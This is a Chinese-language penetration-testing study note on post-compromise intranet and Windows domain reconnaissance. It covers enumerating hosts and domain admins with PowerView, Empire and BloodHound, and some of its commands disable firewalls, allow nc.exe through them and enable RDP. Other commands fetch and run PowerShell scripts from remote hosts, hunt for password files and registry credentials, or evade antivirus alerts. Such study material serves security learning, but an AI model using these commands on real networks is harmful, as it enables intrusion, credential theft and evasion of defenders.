二 . 内网信息收集
本机信息收集
1)查询网络配置
1
2
3
|
net view # 查看工作组
ipconfig /all # 也可以看到是否有域
|
2) 查询用户列表
1
2
3
4
5
|
net user # 查看本机用户列表
net localgroup administrators # 本机管理员(通常含有域用户)
query user || qwinsta # 查看当前在线用户(提前看看管理员是否在线)
# 企事业单位的用户名有规则性
|
3)查询进程列表
1
2
3
4
5
6
|
# 看装了什么软件,vpn,杀毒软件,虚拟机,某服务(推敲域内是否都装了这个软件)
# 看进程运行的权限
tasklist /v
# 或用wmic
wmic process list brief
|
4) 查看本机服务信息
1
|
wmic service list brief
|
5) 查询操作系统及安装软件版本信息
1
2
3
4
5
6
7
8
9
10
11
12
|
# 获取操作系统和版本信息()
systeminfo |findstr /B /C:"OS Name" /C:"OS Version" # 英文版本的话是这样
systeminfo |findstr /B /C:"OS 名称" /C:"OS 版本" # 中文版本的话是这样
# 查看系统体系结构
echo %PROCESSOR_ARCHITECTURE% # amd64
# 查看安装软件和版本、路径等
wmic product get name,version
# powershell查看安装软件信息
powershell "Get-WmiObject -class Win32_Product |Select-Object -Property name,version"
|
6) 查询端口列表
1
2
3
|
netstat -ano
# 根据端口综合判断,如果是内容用来更新的服务器/DNS服务器/代理服务器
|
7) 查询启动信息
1
|
wmic startup get command,caption
|
8) 查看计划任务
1
|
schtasks /query /fo LIST /v
|
9) 查看主机开机时间
1
|
net statistics workstation
|
10) 列出或断开本地计算机与所连接的客户端之间的会话
11) 查询补丁信息
1
2
3
4
|
systeminfo #可以看到很多信息(域内主机补丁是批量打的)
# 或用wmic
wmic qfe get Caption,Description,HostFixID,InstalledOn
|
12) 查询本机共享
1
2
3
4
5
6
7
8
9
|
# 默认是开着C,IPC,ADMINS
# 不单单是看本机的信息(通过本机判断域内情况)
net share
net share \\yourHostname
wmic share get name,path,status
# wmic: 是windows自带的一个命令工具,有很多功能(交互/非交互模式)
|
13) 查询路由表和所有可用的ARP缓存表
1
2
3
4
|
route print
#
arp -a
|
14) 查询防火墙配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
# '查看'防火墙配置
netsh firewall show config
## '关闭'防火墙(msf里面也有)
#1.对win server 2003以及之前的版本
netsh firewall set opmode disable
#2.win server 2003之后的版本
netsh advfirewall set allprofiles state off
# 自定义防火墙日志储存位置
netsh advfirewall set currentprofile logging filename "C:\windows\temp/fw.log"
## '修改'防火墙相关配置(比关闭防火墙动静小,改完记得恢复规则)
#1.对win server 2003以及之前的版本,允许指定程序全部连接
netsh firewall add allowprogram c:\nc.exe "allow nc" enable
#2.win server 2003之后的版本
允许指定程序连入
netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C: \nc.exe"
允许指定程序连出
netsh advfirewall firewall add rule name="Allow nc" dir=out action=allow program="C: \nc.exe"
允许3389端口放行
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
|
15) 查看代理配置情况
1
|
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
|
16) 查询并开启远程连接服务(比较老的知识点)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
##### 查看远程连接端口
Reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
###### 开启的3389方法:
# 1.通用 开3389(优化后):
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
# 2.For Win2003:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
# 或者
wimc path win32_terminalservicesetting where (__CLASS !="") call setallowsconnections 1
# 3.For Win2008:
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
# 4.For Every:
cmd开3389 win08 win03 win7 win2012 winxp
# win08,三条命令;win2012通用;win7前两条即可(权限需要run as administrator):
wmic /namespace:\root\cimv2 erminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1
wmic /namespace:\root\cimv2 erminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
|
17) 自动化信息搜集
- 写一个脚本,把上面要搜集的信息都进行
- WMIC(win管理工具命令行)的搜集信息的写好的脚本(执行该脚本后,会自动生成一个html文件) 链接
18) Empire下的主机信息搜集
1.Empire提供了用于收集主机信息的模块,输入命令usemodoule situational_awareness/host/winenum即可看到一些信息
2.usemodoule situational_awareness/host/computerdetails 包含了几乎所有有用的东西(但是运行这个模块需要管理员权限)
查询当前权限
获取到一台主机的权限后,有如下三种情况:
- 本地普通用户
- 本地管理员用户 (可以用来查询域内信息, 比如:
net view /xx/yy)
- 域内用户(域名\用户)
本地管理员权限默认和直接提升为Ntauthority或System权限,因此,在域中,除普通用户外,所有的机器都有一个机器用户(用户名是机器名+$)。本质上,机器的system用户对应的就是域里面的机器用户,所以使用system权限可以运行域内的查询命令
1
2
|
whoami /all # 获取域SID
net user xxx /domain # 查询指定用户的详细信息
|
判断是否存在域
如果存在域,就需要判断所控主机是否在域内
几种方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
# 1.
ipconfig /all # 可以查看网关IP地址、DNS的ip地址、域名、本机是否和dns处在同一网段
# 然后,可以通过nslookup反解析域名的ip地址,用解析得到的ip地址进行对比,判断DC和DNS是否在同一台服务器上
# 2.查看系统详细信息(有"域"的字段),如果"域"为WORKGROUP则表示当前服务器不在域内
systeminfo
# 3.查询当前登录域及登录用户信息("工作站域DNS名称"为域名,如果为WORKGROUP则表示当前为非域环境)
# "登录域"表示当前登录的用户是域用户还是本地用户
net config workstation
# 4.判断主域(域服务器通常会作为时间服务器使用)
net time /domain
# 三种情况:
1.存在域,当前用户不是域用户
2.存在域,当前用户是域用户
3.当前网络环境为工作组,不存在域
|
域内存活主机探测
- 避免除法防病毒软件报警
- 不要使用暴力的;
- 不要使用图形化的工具
- 使用powershell/vbs等自带的
- 白天上班时间探测一遍,深夜分别探测一遍(对比分析存活主机对应的IP地址i)
1.利用netbios快速探测 (优先使用这个协议,会被认为是正常的通信)
工具:nbtbios
使用方法
1
2
3
4
|
# win和Linux下都有
# 这里用win版本的,上传到目标主机(推荐放到目标机器的windows/temp下面)
nbtscan.exe 192.168.111/24
|
参数说明(结果的第三列):

2.利用icmp协议快速探测内网
工具:
1.ping命令:
1
2
|
# for循环ping整个网段
for /L %l in (1,1,254) Do @ping -w 1 -n 192.168.111.%l |findstr "TTL="
|
2.VBS脚本
1
2
3
|
没写
# cscript xxx.vbs 运行脚本
|
3.利用arp扫描完整探测内网
工具:
1.arp-scan
1
2
|
# 上传arp.exe 到目标机器运行
Arp.exe -t 192.168.0/20
|
2.Empire中的arpscan模块
1
2
3
|
usemodule situational_awareness/net/work/arpscan
set ...
execute
|
3.NiShang里面的脚本: Invoke-ARPScan.ps1
1
2
3
4
5
6
7
|
# a.远程下载运行
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.1/Invoke-ARPScan.ps1');Invoke-ARPScan -CIDR 192.168.1.0/20" >> C:\windows\temp\log.txt
# b.本地运行(先上传脚本到目标)
powershell.exe -nop -exec bypass -Command "&{Import-Module C:\windows\temp\Invoke-ARPScan.ps1;Invoke-ARPScan -CIDR 192.168.1.0/20}" >> C:\windows\temp\log.txt
# c.无条件运行(没痕迹)
|
3.利用常规tcp/udp端口扫描探测内网
工具:scanline (比较老, 但是好用,可在所有win版本使用,动静小)
1
2
|
# -t 是tcp端口, -u是udp端口
sl -h -t 22,80-89,110,389,445,3389,1099,1433,6379,27017,7001,8080,1521,3306,5432 -u 53,161,137,139 -O c:\windows\temp\sl_res.txt -p 192.168.1.1-254 /b
|
扫描域内端口
通过端口,不仅能了解目标主机所开放的服务,还能找出其开放服务的漏洞、分析目标网络的拓扑结构等
- 端口的banner信息
- 端口上运行的服务
- 常见应用的默认端口
工具:
- 1.telent命令(针对单个,肯定不会触发报警)
1
|
telnet DC1 22 # 查看某台主机某个端口是否开放
|
1
2
3
|
# 早期的工具,支持大网段
S.exe TCP 192.168.1.1 192.168.1.112 22,445,3389,1433,6379,8080,80,23,21,25,110,3306,1521,111,445,7001 256 /Banner /save
# 结果默认保存在安装目录下的result.txt文件中
|
1
2
3
4
|
search portscan
use auxiliary/scanner/portscan/tcp # 还有其他模块
set ...
run
|
- 4.PowerSploit下的
Invoke-portscan.ps1脚本 (不会下载到本地)
1
|
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/Invoke-Portscan.ps1');Invoke-portscan -Hosts 192.168.1.0/24 -T 4 -ports '445,1433,5432,8080,3389,22' -oA C:\windows\temp\log.txt"
|
- 5.NiShang的
Invoke-PortScan模块
1
2
3
|
Get-Help Invoke-PortScan -full
# ResolveHost 解析主机名
Invoke-PortScan -StartAddress 192.168.0.1 -StopAddress 192.168.0.255 -ResolveHost
|
- 6.nmap
- 7.masscan
- 8.其他端口扫描工具
注意扫描是否会触发IDS等设备
端口Banner信息
1
2
|
通过扫描发现了端口,可以使用客户端连接工具或nc,获取服务端的Banner信息
获取Banner信息之后,可以在漏洞库中查找相应的CVE编号的POC/Exp, 在Exploit-DB、Seebug、安全焦点的BugTraq 等平台查看相关漏洞利用工具,然后到目标系统中验证漏洞是否存在,从而有针对性地进行安全加固
|
常见端口机器攻击方向:
链接
收集域内基础信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
# 域用户才有权限进行以下查询(本机的system权限也可以,机器的用户名+$)
# 查询域
net view /domain
# 查询域内所有计算机(可通过主机名对主机角色进行初步判定, 比如web可能是web服务器)
net view /domain:domainName
net view /domain:WORKGROUP
# 查看域内所有用户组
net group /domain
# 查看域成员计算机列表
net group "domain computers" /domain
# 获取域密码信息(密码策略,密码长度,错误锁定等信息)
net accounts /domain
# 获取域信任信息
nltest /domain_trusts
|
查找 域控制器(DC)
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# 查看DC的机器名
nltest /DCLIST:xxx
# 查看DC的主机名
nslookup -type=SRV _ldap._tcp
# 查看当前时间
net time /domain
# 查看域控制器组
net group "Domain Controllers"/domain
netdom query pdc
|
域内用户和管理员的获取
1.查询所有域用户列表:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
net user /doamin # 向DC进行查询域用户列表
wmic useraccount get /all # 获取域内用户详细信息
dsquery user # 查看存在的用户
# 常用的dsquery命令
dsquery computer # 查找目录中的计算机
dsquery contact # 查找目录中的联系人
dsquery subnet # 查找目录中的子网
dsquery group # 查找目录中的组
dsquery ou # 查找目录中的组织单位
dsquery site # 查找目录中的站点
dsquery user # 查找目录中的用户
dsquery quota # 查找目录中的配额规定
dsquery partition # 查找目录中的分区
dsquery * - # 用通用的 LDAP 查询来查找目录中的任何对象
net localgroup administrators # 查询本地管理员组用户(实际中,为了方便管理,会有域用户被设置为域机器的本地管理员用户)
|
2.查询域管理员用户组
1
2
3
4
5
|
# 查询域管理员用户
net group "doamin admins" /domain
# 查询域管理员用户组
net group "Enterprise Admins" /domain
|
定位域管理员 (很重要)
当一台机器加入域后,会默认给域管理员组赋予本地系统管理员权限
常规定位域内管理员方法:
第二种方法使用较多
- 日志 (本地机器的管理员日志,可以使用
脚本或wevtutil导出并查看)
- 会话 (域内每个机器的等会会话,可以匿名查询,无需权限,可以使用
netess.exe或powerview等工具查询)
常用的定位域管理员工具:
1.psloggedon.exe
1
2
3
4
5
6
7
8
9
10
11
|
# 下载地址:https://docs.microsoft.com/en-us/sysinternals/downloads/psloggedon
# 查看本地登录的用户 和 通过本地计算机或远程计算机的资源登录的用户
# 如果指定的是"用户名"而不是计算机名,则会搜索网上邻居的计算机,并显示该用户当前是否已经登录
# 某些功能需要管理员权限
psloggedon \\DC1
# - 显示支持的选项和用于输出值的单位
# -l 仅显示本地登录,不显示本地和网络资源登录
# -x 不显示登录时间
# \\computername: 指定要列出登录信息的计算机name
# username: 指定用户名
|
2.PVEFindADUser.exe
1
2
3
4
5
6
7
8
9
|
# 下载地址: https://github.com/chrisdee/Tools/tree/master/AD/ADFindUsersLoggedOn
# 可用于查找活动目录
# 需要 .net 2.0, 且 需管理员权限
PVEFindADUser.exe <参数>
#
PVEFindADUser.exe --current # 显示域中所有计算机上当前登录的用户
PVEFindADUser.exe --last # 显示域中目标计算机上最后登录的用户
# 参数 -noping 阻止在之前ping
|
4.netsess.exe
1
2
3
4
5
6
7
8
9
|
# 枚举工具
netsess.exe <参数>
# -f file.txt 指定要提取主机列表的文件
# -e file.txt 指定要排除的主机名的文件
# -o file.txt 将所有输出都重定向到指定的文件
# -d domain 指定要提取主机列表的域,若没指定,则从当前域中提取主机列表
# -g group 指定搜索的组名,若没指定,就从当前域中提取主机列表
# -c 对已找到的共享目录/文件的访问权限进行检查
|
5.NetView.exe
1
|
# 地址: https://github.com/mubix/netview
|
6.Nmap的NSE脚本
1
2
3
4
5
6
7
|
# 下载地址 https://nmap.org/nsedoc/scripts/smb-enum-sessions.html
smb-enum-session.nse # 获取远程机器的登录会话,查看当前是否有用户登录
smb-enum-domains.nse # 获取主机信息、用户、可使用密码策略的用户等
smb-enum-users.nse # 如果获得的权限有限,使用这个获得更多的域用户的信息
smb-enum-shares.nse # 遍历远程主机的共享目录
smb-enum-processs.nse # 对主机的系统进程进行遍历(可以知道主机正在运行什么软件)
smb-os-discovery.nse # 收集目标的一些信息
|
7.PowerShell 中, PowerView脚本: Invoke-UserHunter
1
2
3
4
5
6
|
# 下载地址: https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView
# Invoke-StealthUserHunter 只需要进行一次查询,就可以获取域里面的所有用户(隐蔽性高,但不一定全面)
# Invoke-UserHunter 找到域内特定的用户群,接收用户名、用户列表和域组查询
powershell -nop -exec bypass -Command "& {Import-Module .\PowerView.ps1; Invoke-UserHunter}"
|
8.Empire下user_hunter模块
1
2
|
# 也有类似Invoke-UserHunter的模块: user_hunter --> 用于查找域管理员登录的机器
usemodule situational_awareness/network/powerview/user_hunter
|
查找域管理进程
如果在无法立即拥有权限的系统中获得管理员进程,那么通常可以采用的方法是:在跳板机之间跳转,直至获得域管理员权限,同时进行一些分析工作,进而找到测试的路径
a.本机检查
1.获取域管理员列表
1
|
net group "domain admins" /domain
|
2.列出本机所有进程及进程用户
3.寻找是否有进程所有者为域管理员的进程
能用上面两种方法找到自然最好,但实际往往并非如此……
b.查询域控制器的与用户会话(脚本)
- 收集域控制器的列表
1
2
3
|
# 可以使用LDAP查询
# net
net group "domain Controllers" /domain
|
- 收集域管理员的列表
1
|
net group "domain Admins" /domain
|
- 收集所有活动域会话的列表
1
2
|
# 使用Netsess.exe插叙每个域控制器,
netsess -h
|
- 将域管理员列表与活动会话列表交叉引用,以确定哪些IP地址具有活动域令牌
1
2
|
#
#也有其他的的GDA脚本(Get Domain Admins) https://github.com/nullbind/Other-Projects/tree/master/GDA
|
如果没有会话: 隔一段时间,等着有会话 / 脚本自动隔一段时间运行
c.扫描远程系统上运行的任务
前提:使用了共享

d.扫描远程系统上NetBISO信息
NetBISO是一个协议,端口137,138,139之类
也可使用工具:nbtscan

模拟域管理员的方法
如果已经拥有了meterpreter会话,就可以使用Incognito来模拟域管理者添加一个域管理员,通过尝试遍历系统中所有可用的授权令牌来添加新的管理员
第四章见
利用 PowerShell 收集域信息
PowerShell
PowerShell常用的执行权限共有四种,具体如下。
1
2
3
4
5
6
|
Restricted:默认设置,不允许执行任何脚本。
Allsigned:只能运行经过证书验证的脚本。
Unrestricted:权限最高,可以执行任意脚本。
RemoteSigned:本地脚本无限制,但是对来自网络的脚本必须经过签名。
在 PowerShell 中输入“Get-ExecutionPolicy”,看到为默认 Restricted 权限
|
PowerView
是一款依赖 PowerShell 和 WMI 对内网域情况进行查询的常用渗透脚本,PowerView 集成在 PowerSploit 工具包中
下载地址
BypassUAC 最直接的办法: -ExexutionPolicy ByPass
PowerView 中的常用命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
# 先 Import-Moudle .\PowerView.ps1
Get-NetDomain #获取当前用户所在的域名称
Get-NetUser #返回所有用户的详细信息
Get-NetDomainController #获取所有域控制器
Get-NetComputer #获取所有域内机器的详细信息
Get-NetOU #获取域中的 OU 信息
Get-NetGroup #获取所有域内组和组成员信息
Get-NetFileServer #根据 SPN 获取当前域使用的文件服务器
Get-NetShare #获取当前域内所有网络共享
Get-NetSession #获取在指定服务器存在的会话信息
Get-NetRDPSession # 获取在指定服务器存在的远程连接信息
Get-NetProcess #获取远程主机的进程信息
Get-UserEvent #获取指定用户的日志信息
Get-ADObject #获取活动目录的对象信息
Get-NetGPO #获取域所有组策略对象
Get-DomainPolicy # 获取域默认或域控制器策略
Invoke-UserHunter #用于获取域用户登录计算机及该用户是否有本地管理权限
Invoke-ProcessHunter #查找域内所有机器进程用于找到某特定用户
Invoke-UserEventHunter #根据用户日志获取某域用户登录过哪些域机器
|
域分析工具 BloodHound
通过图与线的方式,把域内信息直观的展示
https://github.com/BloodHoundAD/BloodHound/releases/download/2.0.4/BloodHound-win32-x64.zip
配置环境
1.下载安装jdk并配置
2.下载安装Neo4j(Neo4j Server -> Community Server->Windows)
3.启动Neo4j数据库服务端(neo4j->非关系型数据库. 进入解压后的bin,输入命令ndo4j.bat console启动服务)
4.浏览器输入:127.0.0.1:7474/browser,用户名密码默认neo4j
4.下载BloodHound, 解压后双击exe启动, 输入bolt://localhost:7687和账户密码,就安装好了
使用
主界面按钮和选项描述:
……
采集数据
- 哪些用户登录了哪些机器
- 哪些用户拥有管理员权限
- 那些用户和组属于哪些组
BloodHound采集需依赖PowerView.ps1的BloodHound:
BloodHound分为两部分:
1.PowerShell采集器脚本(SharpHound.ps1)
2.可执行文件SharpHound.exe
1
2
3
|
# 使用SharpHound.exe采集域内信息
把SharpHound.exe复制到目标机器
sh.exe -c all
|
导入数据
在当前目录下,会生成``xxx_BloodHound.zip`压缩包
可以把压缩文件放到界面上节点信息以外的任意位置
查询信息
主界面左上角的查询Queries, 进入模块,可以看到预定义的常用查询条件

按住ctrl键,可以循环显示; 在其图标上按住鼠标左键可以移动位置
敏感数据的防护
价值比较高的东西基本上是全部在内网的
资料/数据/文件的定位流程
- 定位内部人事组织结构。
- 在内部人事组织中寻找需要监视的相关人员。
- 定位相关人员的机器。
- 监视相关人工作时存放文档的位置。
- 列出存放文档服务器的目录。
定位内部人事组织结构
1. 人事组织结构图
类似公司结构图可以在目标的外部站点(类如首页“关于我们” )和网上暴露的
信息(类如发表在招聘网的各类岗位名称)来分析,或者在内网电脑中寻找类似的人
事组织结构图, 再结合分析人事资料里相关员工资料与域内用户名或者用户组的对应 关系, 可以很快定位到你需要寻找的人员使用的机器
2. 人力资源主管个人电脑
在内网中通过上述种种方法定位到人力资源主管个人机器,通常单位人力资源主
管电脑中会存在公司所有人员的身份信息及相关材料,寻找到人力资源主管个人机器
后在其电脑中寻找公司人力资源相关文档得存放位置,然后从人力资源文档中寻找公
司相关人员信息,直至收集到你所需要的材料。
net group /domain
可以查询域内所有用户组的信息, 同样可以利用该命令来定位公司内部人事结构
 除了内置重点组外,
除了内置重点组外, 自建的域组需要特别关注
1
2
3
4
|
(1)IT组/研发组: 他们掌握了大量的内网密码,数据库密码等。
(2)秘书组: 他们掌握着大量的目标机构的内部传达文件和资料,为信息分析业务提供信息。
(3)财务组: 他们掌握着目标机构大量的资金往来与目标企业的规划发展,并且可以通过资金表,来判断出目标组织的整体架构。
(4)CXX组: 如ceo cto coo等,不同的组织名字不同,如部长、厂长、经理等,会拥有目标机构的机密信息
|
重点核心业务机器及敏感信息防护
重点核心业务机器是渗透测试人员通常比较关心的机器,因此需要做好相应的防护措施。
1.核心业务机器
1
2
3
4
5
6
7
8
9
10
|
- 高管/系统管理员/财务/人事/业务人员的个人计算机。
- 产品管理系统服务器(仓库管理系统)
- OA 办公系统服务器。
- 财务应用系统服务器。
- 核心产品源码服务器(对于 IT 公司,会架设自己的 SVN 或者 GIT 服务器)
- 数据库服务器。
- 文件服务器/共享服务器。
- 邮件服务器。
- 网络监控系统服务器。
- 其他服务器(分公司、工厂)
|
2.各类敏感文件信息
1
2
3
4
5
6
|
- 站点源码备份文件、数据库备份文件、配置文件备份等(后缀 XX.zip,XX.sql 等)
- 各类数据库的 Web 管理入口,如 phpmyadmin、adminer 等。
- 浏览器密码和浏览器 cookie(IE、Chrome、Firefox)
- 其他用户会话、3389 和 ipc$连接记录、各用户回收站的信息等。
- Windows 无线密码。
- 目标内部的各种账号和密码信息,包括邮箱、VPN、FTP、TeamView 等。
|
应用与文件形式的信息收集
说白了就是翻文件(包括一些应用的配置文件、敏感文件、密码、远程连接、员工账号、电子邮箱等)
不管什么途径获得的内网机器,首先需要知道的就是这台机器所属人员的职位、权利,通常一个高权利的人他在内网的权限比一般员工要高很多,他的电脑内也会有很多重要的、敏感的个人或公司内部文件。
用户在内网中工作时,建议不要将一些特别重要的资料放在公开的计算机中,必要时一定要对 Office 文档进行加密,密码也不要太过于简单
常用搜索:
1.搜索指定含有任意多关键字的文件名
1
2
3
|
dir c:\*.doc /s
dir /b/s password.txt
dir /b/s config.*dir /s *pass* == *cred* == *vnc* ==*.config*
|
2.搜索文件名为password.txt/xml/ini的文件,这个操作可能造成大量的输出
1
|
findstr /si password *.xml *.ini *.txt
|
3.搜索带有关键词的注册表项,下例中是查询的关键词是 “password"的命令
1
2
|
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
|
4.对于加密office办公软件
1
2
3
4
|
如果是低版本如2003的话,可以在百度搜一些网上的破解软件进行破解。
如果是高版本的话,可以在目标用户打开文件时使用微软SysinternalsSuite套装中
的抓取dump的工具-procdump来抓取内存dump,然后用内存查看器直接查看文件内容。
|
分析域内网段划分情况及拓扑结构
目标主机基本架构的判断
常见的 Web 架构:
1
2
3
4
5
6
7
8
|
- ASP + Access + IIS 5.0/6.0 + Windows Sever 2003
- ASPX + MSSQL + IIS 7.0/7.5 + Windows Sever 2008
- PHP + MySQL + IIS
- PHP + MySQL + Apache
- PHP + MySQL + Ngnix
- JSP + MySQL + Ngnix
- JSP + MSSQL + Tomcat
- JSP + Oracle + Tomcat
|
域内网段划分信息
内网的环境判断,首先需要分析下内网IP分布情况,一般可以通过内网中路由器、交换机等设备、snmp、弱口令等来获取内网网络拓扑或DNS域传送信息泄漏,另外一般大公司都会有内部网站,也可通过内部网站公开内容链接找出部门ip段。
分析出内部网络是怎么划分的?是按照部门划分的网络段?还是按照楼层?还是
按照地区?通常内网可分为DMZ区、办公区和核心区(生产区),了解整个内网的网
络分布和组成,也有助于我们寻找内网核心业务。
1.DMZ 区
1
2
3
4
|
在实际的渗透测试中,大多数情况下,在外围 Web 中拿到的权限在 DMZ 区。这个区域不属
于严格意义上的内网。如果 DMZ 区域访问控制策略配置合理,DMZ 区会处在内网区能够访问
DMZ 区而 DMZ 区访问不了内网区的情况下,相关知识在第 1 章中已经详细讲解过,此处不再重
复。
|
2.办公区
1
2
3
4
5
6
7
8
9
|
办公区,顾名思义,是指公司员工日常的工作区。办公区的安全防护水平一般不是高,基本
防护机制大多为杀毒软件或主机入侵检测产品。在实际应用中,攻击者在获取权限后,利用内网
信任关系,很容易扩大攻击面。一般情况下,攻击者很少会直接到达办公区。攻击者如果想进入
办公区,可能会使用鱼叉攻击、水坑攻击或者社会工程学等手段。
办公区按照系统可分为: OA 系统、邮件系统、财务系统、文件共享系统、域控、企业版杀毒
系统、内部应用监控系统、运维管理系统等,按照网络段可分为域管理网段、内部服务器系统网
段、各部门分区网段等。
按照网络段可分为:域管理网段、内部服务器系统网段、各部门分区网段等。
|
3.核心区
1
2
3
4
5
6
7
|
核心区一般存放企业最重要的数据、文档等信息资产,如域控制器、核心生产机器等,安全
设置也最为严格。根据目标开展的业务不同,相关服务器可能存在于不同的网段上。通过分析服
务器上运行的服务和进程,可以推断出目标主机使用的运维监控管理系统和安全防护系。在内网
中横向移动时,会优先查找这些主机。
核心区按照系统可分为业务系统、运维监控系
按照网络段可分为:各不同的业务网段、运维监控网段、安全管理网段等。
|
多层域结构分析
我们需要先分析出当前内网是否存在多层域、现在这计算机所在的域是几级子域、这个子域的域控制器及根域的域控制器是哪些、其他域的域控制器是哪些、域之间是否存在域信任关系等。
绘制内网拓扑图
基础信息搜集- 思维图
